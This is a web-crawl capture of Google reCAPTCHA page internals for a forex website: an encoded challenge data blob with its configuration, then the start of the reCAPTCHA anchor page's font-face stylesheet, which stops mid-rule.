OAZMKbMMOow6PDtVXCrMOZwp/Ck8KRJEtKw7HCgcKIwonCjRQiZMOOw7bCszF/wr/DucKqw4jDi8ONwpjDksOtE8KYwovCrUDDrlnCgUcvw7UOwpDCvUJywp/Cl8KmwrDDixUdQCx6BsKoUsOhb8OcbMKxVQR+woVuw4tgwoBIBW7DvzIOPMKJIMK9w5I1wqnDtsKMbUzCuBA9w50AwoHCrlVUwphqwrUZF0zDkVkjLXpIw5vDh8KeScKlH1LDnMOlwrRfw4TDosOmJ8KIwqJYw4dKDTcfw5VKNlbDvhfCpCDClXrDlGHCgHk/w5zDvSTDqMOywo/[base64]/CoUHCocOoesOVw5EvecONw4vDv8Omw4xZwpjDkUrCrRxBUD0VP30ZRcOhJ2fCgQLDp8OSwqrDr8Oww758wrHCvFFswrhcw6XDoMKOZkghBsKVRcOTWsOCw6LDtcOEw7nDinvDhBYmAcOQCsOlU8KgF8Kqwp3DlHMLw6nCsGBmwocHw6wcw7/DssKywqTCnGjCrUvChcO0NDDDjHvCnsOKHkh7w6xBwoHDvcOJw5xTHTnDtMO/GVEmIk87D8O6wrRPwr9ULi9BwrNdwoDCnsOyw5rDicO+w69obcOYw7xfw7XCucKEw4dnY8KuVXHDncOuw5kaLMOEwrbDmcO/Y8Kow7NGw6VSw690wqzDgMKCw6J6w6bCj3LClB94w6XCu1jDqg1DDzXCi3vDhsKJw7TCs2nDn8Klw4/CowLDvMO/[base64]/DhDB2wo5LMRMxFsOeYizCvnMCHMKHbMK/w6jDqSXCvR3ComdEw4zCrGgzwqDDrCN0IkbDg8OQw795w7RrIBvCvm1Hwo7CjXggDV/DmMObw5/ChjBVRcKpw5cDw7nCtcK2wpDDp8O0GsO1wqNDP8KpdsK4c8KeOysQw7LCqMO4KMOicUJeJ8OXICbClMODw60KBSDDtwfDjGvCpMOjworCqi3CmnHDsMOAwq8zwq9uwro6w63CqcKiwqjCniNbw68BWX/DhMK3wq5bQmIhWn1BbEDDusOOfXcQIyoVesODHsOaCMOlXTDDscOlEy3ClcKWesOHwp3DvBgzUmA+w7d6dMK9wrDDlW5kCsO5bjbDgcKXwqhLw7thGcOaDgnDnC7CiToMw7Akw5PCucKRw4rCnEwmIFRVTcOvAMOJCcOAw4jDuCVgwo/[base64]/[base64]/DoFgMZsObesKbAG7Dnnk0HMOOcQ3CuxXCoA42woJhdVnDrzZFw5s2Wy/Dj2rDrMKWSiXCow/DlkjCmsOYbHdTCUwBw7dvwo43wplFRzVFw4/CjMK/w5zDsh4dwqsNwpDDncOywrcxw6DDiMO3VU0Pw4hte2tEwqHChSl/bsOCw7fCqHRoM23CjUF8w4TCpGlNw4/CjcOqUy1hZTDDjRjCkgkcajBEw611wpI8T8O0w47ClMOya1UBw5pJXA/DisOawpoawppSwp7CrXHCqsK2Px7CjDhyZsOlYBjDjiIcZcK7w7BkLHh1UsOow7xuEcKbN8OBNWMYLnzCo8O3TcOfbU/[base64]/CqcKedsKGGcObwrVgbnlcwpRbw6nDjU4kw7LDhcKABsOuE8KgNsKPYHTCu241fVfDo8KuwrhPOcOvw4jDisKbb3nDiCDClMO3VMKVw5MQwpfCqsKAworDmsKvZcKBw5/CsWlGU8ORwpvCrcOVMV/DsEYpB8KbAm1sw6zDhsOldWfDjigPUMO/wp5TY19sYibDvsK5w68GW8OjKk3CqCDDtcONw5BJwpUywrTCvU/DtWIcwpXCkcKxwopnAsOdU8OGFXPCjMOBHnEZwqJ7B1o7SmvChcK/wrIhQXphO8O6woPCj1XDisKgw6Mhw7RDw67DoMKQBVsTdMOpd0vCpmzDvsOMwrgFFnvDrMOAemvDtsOyw6hKw68uwo5eIC7DlcO3McOOUsKsQC1CwrjDiAtiDUzDgndCdsO9PRhIw5LCpMKxN0HDtcKyAcKbw6/ChsOOGMOXwokEw5bDrsO5A8KRw5LCvMKjH8KPLWfDjRrCmQhjXsK9w77CvsOKw60Pw7QmA8Kqw4hpGjzDsABgFcOAI8KEVhMJw4VnQMOqWsKWwqLCqMK1wrRcaTvCtsORwqLCvxbDuzXDgcOqEMK+w7jDi2HDkmDDrnPCuncTwrFGcMO8w6/[base64]/CoDYMH0xoworCnEfCgMOAc8OIwpclLMK4KsKXwrvCvlNFZnQyIsKfw5sfwqVNwqFUw47DuDfCv8Ogw4AAw5TCtmo5w7s+esOqF0nCuMKzw7XDiy/DusKvw6LClxhmwpxFwrcRwoJZw4UrCsOQIGnDv3bCpMOlBlHDp8K0wrvCgsKuDANww5/[base64]/w5DDlT16al1ow79YOMKww4gvPBfDhhXCtsOgw6DDs8K6w4XCvcK5NHfDgcKxwrvCjnLCkMOMQlTCg8Onwo3DrHTClzYtwpsdw5TDgcOiXz5tMnfCtsOywr/CmsKuccOEVcO1BMKKfcKZNMKbVRrCmjxBM8KFwpbDhMKGwobCuGQDFcK4woPDjcOZV0wDw4jDjMOiJRrCkyseFhbDnSwqZ8KZdQ3DiVE1WiHDnsK+VjvDrmAywrFzOMOSfcKdwo7DhsOXwpt9worCqSTCs8Kfwq3CsF4Fw5/CpsKKwrUrwqt3P8OPw4YNI8O+VGwpwpzDhMK5w7hTw5Jbw5jCr8OeR8K+B8K1KsKrOcOAw4FtNFPDuzPDicK/w6Eld8K+TMOJJi7Dr8KRwpAvwrvCkhrDv1/CrcKVw4lkw44jasKpwrfDqsOxAMKhSsOXwqLDgG8dw6JmUh5pwrc7wp0WwroyTHwewp3CthE/RcKgwoZFw6TDsQXCnBx2bCPDrF7CssOzwpBtwofCsDPDs8OxwonClcOMAgZpwrfCtcOdcsOawoPDtw3Cn3/CtsKfw4jCtsKxFGDCqkfCtlfDmsKON8OzW3xgVVo/[base64]/w4TDmhYxw4zClcKBXRjDscKCw7lwwofCiMKCNMOWdF7Cpi3DkGbDoG3Ds0HColJqw6QQwovDpMOhw7sQwqA4J8OjFjZSw6vCtMOxw6fDtUFKw4FCw6/[base64]/wqA3GsKowoMqHwzCpDbCksKRw5hHVcKuGsO0wrHCpcKvwqI/MMKhW8Owb8KFwqYBXcOIKAwgD8KuBC/DjMOow4d2P8ODBAzDs8KOwrbDrcKiwp1EY0heJxMFw4XCk1w6wrA9P37DsAfDt8KWKMOCw7vCqhwaRW/CuFHDshnDscO5HsKew7rDhgLDqjTDvsKHMW4mUcKGe8KDQCMiURBOwojCmWlTw4/[base64]/Cq8KJw4/Dv8OieVDDmgdbwpdbw4ZSdcKuBkTCtn4lbsOqIMK5w6zCuMKob3FDEsKNMAdcw6/CtUUfN34TQWhGb2szcsKzWsKKwrUEFcOiAsOdPMKABMK8M8OwOcKvGMO2w4Iswp0zZsO1w6hDZkk8S0NcE8KkZz1jDk5lwqzDkcO6w4NIw7Vkw7YcwqJVEA9RX3vDssKZw44ibGLDjsK5dcKQw6LDu8OYZcKhBjXDs13CuAMEwqvDnMO/[base64]/DlMOfwovDpGTCtMORGTXCtyDDvcKWDcKAIkjCr8OlU8KIw6YFdWx+GsK5woBLw4PCsRNawo/CgsKZKcK5wocBw68eHsKIJ1jCicKcC8KDJwowwpPDt8KsFMK5w695wp5zL0Vlw6bCuzAmIMOaL8KNfn5kwpoQw6TCpMO/IsOuw6NmFsODE8KvUxV4wofCmsK+BsOZF8KICsOOQcOLPMK6NnUdGcKdwqAlw5nCp8KWw7xjOhnCjsO2wpXCsRd2CR0+wqLCnn8lw5HDsnDDlsKOwrscZCfCmcK+OyLDlsOeU2XCigrCgX9vLsKtwpTDo8KDwrN/F8O0c8Kfwpsxw6LCo3QGSsO1X8K+UDsIwqbDojByw5YsNsOPAcODRlfCqUd0D8KXwqfCuj/[base64]/[base64]/[base64]/CpxkIwpDDk0ZUS0N5WsOBSyzCrMK0wrDCgMKeQVzCoycxEMK/wrkJYXrCjcK2woh7Jm8IO8Ouw43Dui7Dt8OWw6URZzHDiUEWw49awrpcJsOuNg/[base64]/Ck8O5BcOyaWfCqGs9P8OQwroTQEk5N8Okw6DCiCMtwqjDkcKVw5vDnsO9JAZWQcKdwqPCv8OXXSHCicK9w67ClDTCgMKswr/CvsKlw6xKPjjDosKZWsKkXxHCusODwrfCpDUIwpXDhkIDwrbCrRtuwprCv8K0wqdpw7IfwojDq8KMXMO/wrHDnwVEw7kZwp99wp/Dt8KCw7U9w61qLMOeGX/DnGHDl8K7w6MZw4tDw6g4w55MdwpAUMKSBMObw4MiEWDDsyLCncOEFWZsJ8KYIFxEw6g+w73CisOEw4zCmMKrBMK8ScOUSi3DpsKpJ8OwwqzCgsOYNcOuwrvCnV7DnHDDpBjDsTQxPcK9GMO1WSLDkcKeE3kFw5/DpQ/[base64]/DmsOxwqo2woPCp2lSw5Qzwol7wpdJZwDCjDrCtzvCig/CqsKDTGTCjmN3ZsKKAzXCo8Oww6oXXxdHUypBeMKawqPCq8OCFyvDjBhKK28+RHzCvw10X2wdSw4Ge8KMNV/DmcKyNsK7wpfDj8K/cE8iUybCosOtV8KGw5HDiW3Dsn/[base64]/CgsOswqByTXvCkCbCoyVUw7HDjSl7wqDDolAuwq3CnV5rw67CoSYJwoIkw5wIwoU/[base64]/w4bCrcOmwpNbC8KrNcOzW2DDjsK4w67CmCvCmcKMWMObIsOHA21UYlgrwrRVwptiw7TDo0/Cs1Z1L8OqRGvDiFMYBsOow6vCnR4ww7TCojFYb07CsUTDnjNvw6xSHMOIcxBUw5QiKD9swrzClA/DnMOew7JNMcOHLMOOFcKzw415GcOUw6jDlcKjXcKMw4vDg8O3P0bCn8Kew7RuRHvDpz3CuBlHNcOUZHkHw4PCkEbCmcOeL0vCjgZbw6V+w7HDpsOVwpHCo8KZVCHComHCusKPw7PCvsOwbsOAw4Y3wqXCusKDAU8kVC8RFsOVwobChmvCnkHCryQ5wogiwq/Cu8K3IMK9PSXDq38EZ8O+wqrCq014W1IoworClEtUw5lNVlLDsAXCoHAEOsKmw5TDgsK5wrowA0LDjsO2woDCkcORMcOSa8OnXMK8w43DlmzDoj/CsMO0F8KAbiLCsilNJMO9wp0GNMOlwoAjBMKpw6pUwp1dHMOswozDmsKYExclw7/[base64]/NHPCtAgXw4/Cu8OEwpB4w7jCl8K6wo/DtEM+J8OWwqDCv8KAw4wldcOFWX/CpsONNS7Du8KScsK0e3RhclF1w7wcAF10TMOfYMKRwrzCjMKkw4JPYcOOVsKiPRNfesKIw43CqmjDu2/DrVXChFszKMKgYcKNw4VRw716wrh7AXrDhMKkfVTDmMO1UcO9w4tXw7VLP8Kiw6fCq8OewobDnBXDkcKgw4zCpcKeU2DCrW8OdMOSwp/DmcKNwoMxIxo8PT7CkCVswq/CrF49w7nDpMOyw5vDp8Oaw7DDq3fDisKiw5vDp2HCrQLCuMKNDTxqwqB6VFzCrcO8w5TCkkrDgh/DkMK7ISlHwq1Lw4UzX30+LiR+VjxcCMOxJMO8EsKDw5DCuDPCvMO3w75bTzxzJn/ClHM4w4HCrsOrw7/[base64]/wrILw6J6JcORw64nVF0ZUzlxw4I5OSvCjHsZw7TDjcKKWkApccKvLcO4EhZ5woHCi3dfazluQsKLwpbDlD5xwql1w5A/AlbDqnrCscKTFsKrw4PDhMOKwpnDg8OdNRHCqcK/FzTCgMKxwoxCworDlsKAwpJjEsKwwqhmwowAw5rDum48w6tAesOKwoQjMcOZwq/DssOTwoM0w7vDnsORQcOHw550wqfDpggfPsKBwpIbw6PCqXDCsFrDpSs4wrVfc1TCv2jDpyQKwqHChMOhMQpaw5pfN0vCv8OFw5/ChT3DnDnDryPCiMK2wqlPwqBPw7vCom3DusKHWsKxwoIWXEgTw4MZwp4NSHJsPsKbw5x5w7/Dr2sxw4XCo1bCu1fChXd0w5bCl8K6wqrDtT4Cwpk/[base64]/DiMO5GH3DhHLDocKyaWjCv8OBTMKIwqfCvcOzw5LChsKLwq1Sw5A/[base64]/KhdZY3E3LsK3wqXDk1nCr8OJw7nDnHfCncO3ZyPDgD5twqJ9w4B4woPCjMKxwqcEHMKTdhfCnm3CgRbCmBjDulMvwp/DnMKIOypBw4YvWcOZw58HbMOxS0Z4EMOxMcKEWcO+wofDnzzCqk8DLMO1Og3DusKAwoDDg2RowqlDMcO5P8Kdw4LDjwJSw4TDonBTw6HCqMK5wrbDg8OVwpvCuHjCmwBIw5fCjy/CvcKdOUgZw5TDr8KNAiLCtsKEw51GBl7CpFjCk8K/wrDCtwE4wrHCng3CpMKrw74Fwoc/[base64]/[base64]/w5nCmQPCmSdwwoLDjcKowqzDthJww5prNMKAbMOowqJDD8KhDF1awovCmgHDlMKCwqg7MMO7cw5nwo4Ww6MlPRDDhnUQwoMxw6Rjw7fCny7Cvk9hworDuT0kVXLCgUwTwo/CvGLDtV7Do8KqRlgmw7bCmQzDpgLDvMKSw5vCp8K0w5NjwrRyAhTDhkNlwqHCicOwOcKGwpLDg8K/wr0dXMOdGsO+w7JMwpslSjtzQxHDs8OZw5fDuQHCqmrDsFPDvVEnQ2UXNAfCs8KENlkqw43DvcKEwoJceMOywqQNFQjCqndxw4/CvMOowqPDkQg/PiLCsDcgwrE7NcOFwq/CrCvDkMOUw5ILwqFNw5xnw4sjwrLDvcO7w4jCp8OMK8KTw4Ziw5PDvAYhccK5IsKzw6TDpsKNwpTDg8KXSMOdw6/DpQdqwqdHwrd2YA3DnQDDmT89ZW4tw7NYZMObO8KEwqp4EMKpL8OMXQ4dw6zCgcOew4HDgmPDqRPDslJHw6p3woBww73ClwA+w4DCvRUrWsKrwr1gw4jCjsKRw5pvwr8EHsOxVhHDrzNcAcOfBAUIwrrDusO/acOaH1YPw4kAbsKNKcKWw7Now7/[base64]/Cow0Xw683VcOGKmrCuWbDrlMZwqIvJGc+EsK1wotnB00STyXCtg/CoMKXN8KQTk7Cr3odw4tYw7bCs15Mw5A6ZxvCo8K6wq1uwr/Ci8O6flY/[base64]/w4c8S8KPecOGw7vCjV/CtS0uOsK0w67DuhkxJ8KWDMKpS2UQw6jDh8KfNlLDuMKLw6A3XSvDq8Opw6NGS8OzMQ3CmgIowpdIwrvCkcODWcKrwoTCnMKJwofDoUohw4bCvMKMNw/CmsO+w7cjdMKbLA5DEsKWf8Kqw6fDl1pyIMOQf8Oew7vCtiPDnMO6LcOFAgPCtcKqfcKDw4gnAT1HMsOAIMOdw5/DpMKlwr90K8KJTcOfwrtDwqTDtsOBB3LClU4zw5NsVFdbw4DDhxDCqMOBfQMxwqAoL3vDgMOdwrPCg8OJworCmMKGwq7DqHc/[base64]/wpvCnMOOwqZ6DzDDuMO6w5gHwrJNwq/[base64]/CtcKxw7DCjsKjw4XDmsOZwqp/WcKjw6XCqMO7w7ZgSizDhCYxBkQgw5IDw4FLwoXCqU3Dp09KDBLDo8OJTlvCrgXDrcO0Nj7CksKAw4HCo8K+BHlyf3d+ccOIwpEIDkDCpHBJwpTDjhxywpQ2worDn8KnEsO9w5LCuMKjDm/DmcOvPcKew6ZUwrjChsKiLUvDvTwSwpfDg2Y5a8KeFnQpw4rDiMO+w6zDr8O1BC/CnWA9I8O4UsOpTMOTw6RaKQvCocOMw6DDqcOJwrHCtcK1wrYyGsKfw5DDvcOSQVbCnsKHZ8KMw6Rdwp7DocKHwoBGbMOqW8KBwpQ2wprCmsO4TFzDtMKCw4LDgEhcwrkDWsOpwqJ/ByjCncKcGRtlw5bCvgU9wpbDkAvCtUjDrUHCu2Mww7zDvMKswqLDqcOXwrkJU8OmQ8OTS8ODLE/Cr8KZdyRpwpLDnGRiwq9HICMnPW0Ww5rCpsO7wqHDtsKbwotJw5c3XyYtwqw8cB/Cu8Kaw4jDicK2w5/DoiXCrk8ywoHCkMORHcOTYADDoHHDgEHCuMKaQg4JaVrCg1rCsMKlwrFDcwtsw5PDkjwHTlnCsH/[base64]/CmsKow50yH8OJD8KnwqHDoMO8OcOobgxXwqg2AMKdYsOrwonDkwB9w5tdBwMawr7DpcKfP8KnwpsIw4DCt8O4woDCmD9eO8OzRMOBJULDpmXDqcKTwrjDmcKTw63DnsK9OS1bwpJ5YhJCfMK2dHfCk8OXf8KOasOYw6bCiHbCmh0iwqUnw4JKwqHDqX9/HsOWw7fCmn5uw4V0DcKcwqfCosOPw4hWIcK4OAh1wqXDoMKqa8KhbsKPNMKtwp89w5bDm2R5w513DUcRw4fDrcOuwozCs0BuUsKDw4bDosKmU8OkJ8OrZxE0w7pAwoXCrMKCw5LDg8OvB8OWw4B1wpojHsOgwonChU5YYcOfGcOxwoxhDirDj13DuE/Djk/[base64]/wrTDnRE/wrhcw6sYNnAuegNHwr3DknHCnnjCtFLDoTDDpHTDvDbCr8Ofw5wGClPCnnVGBcO5wps5wrrDvMK3wrAZw4sWO8OsNMKOwpxlNMKZwrbCn8KSw619w71uw6ggwrYXGcO8wphSTDPCsUYjwpfDmyjCmcOXwqUZFX/ChDMdwpVswrJMPsOhVcK/wqktw7INw7pcwpkRZ27DjXXCoD3DngZZwovDmMOqYcOyw4PCgMKJw7jCoMOIwprDgcKSwqPDgsO4QzJbMUxgwrvCsRViKMKiP8O9HMOHwp8Uwr/DhgJ9wqMiwqNPwoxMVHVvw7gASWobA8KaKcOUB2sLw4fDiMO0w5bDijsTfsOgejnCssO8OMKFeH3CjsOdwpg0EMOBCcKEwqExS8O+WsKpw6MSw55dw6DDscOXw4PCjjPDmMOwwo11JcKqJ8KyZMKSRnTDo8OcaCV3dwQLw4k6wq/DscOYwpU/w7HCkQd1wq7CscOCw5TDtMOdwrzCucKYPsKGJ8K1SX1gb8OeMcK4FcKsw6Nzwp99UTpxccKYwooWcsOxw4LDjsOTw7szGTvCocOpI8OtwqXDg1HDmiwAwoo0wqYwwqsxMMO/TMKbw6gcbnjDqVHCi0rCgsOod2N8VRMsw7vDo2FlNMKfwrALwro/wrvDk1rDocOYLsKcbcKqJcObwrs4woccckg3LwBVwrMSw5g5w5MmTDHDi8K3IcONw5gBwoPCtcKLwrDCvFhPw7/CmsOmDcO3wr/ChcOhVmzDkVnCq8KCwp3DiMOJUMOrLHvChsKzwqjCgSfCn8OdbiDCosKuKmIZw64zw7DDv27DrDXDscKzw448Il3DqQ/DqMKtfMKBD8OoT8OETyDDnl5/wp1FUsKYGh9iUQpbwrrCscKbEEjDuMOYw6PDtcOORAQwcR/Cv8OkeMOjBikIHRxLwpXCv0dHw6rDv8KHHghmw6XCk8KHwqN3w7clwpbCmkhLw44FCh4Tw7XCv8KtwpbCrXnDvT1FfMKZfcOjw4rDisOCw6YhNWBmaCM5UcKHY8OIMMOPIFvDl8KRI8KCdcKVwr7CmUHCvSo7PFgmwo/CrsO6TiPDkMKqah/DrMK1UgnDnVbDun/DrF/DpsKkw4Qrw7vCkkdELm/DlMOgb8Kvwq59RUvClsK3MiBAwpg0eGMBNkNtw6TCrMK4w5Jfwo3CmMONGcOzAsK/dxTDkcKoB8KZGMO6w6AkWTrCmMK7G8OUB8KPwqxSNDx2wqjDug0tF8Oywq3DlsKLwqdQw6rCmS1vAj9oM8KnP8Kswr4QwpRRX8K6bxNYwpvCl3XDiiHCpMKyw4PClsKdwpAhw7B6U8OXwpnClcK5ez/[base64]/CplzCrGDDvk8X\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222OMjzIXvTZjHNc1EO+BLUC9hJBq2+RjTUrorySWyUcw\\u003d\x22,0,0,null,1,1769815465157,0,0,[140,74,52],null,[26,191],\x22RC-dCGGpIlKUgd4aw\x22,null,null,null,null,null,\x220dAFcWeA6rT0k5IwOv9rtjbpB_uKECOn0fgGJZqxBLpVyXLDj2QLHT46r4YqbCZ4s0fsqxqQ5PxwIu2kmqfVzx4Rnz8-OrWIjdLQ\x22,1769898265246]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=t438yejkh7ki
body_size: 49064
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
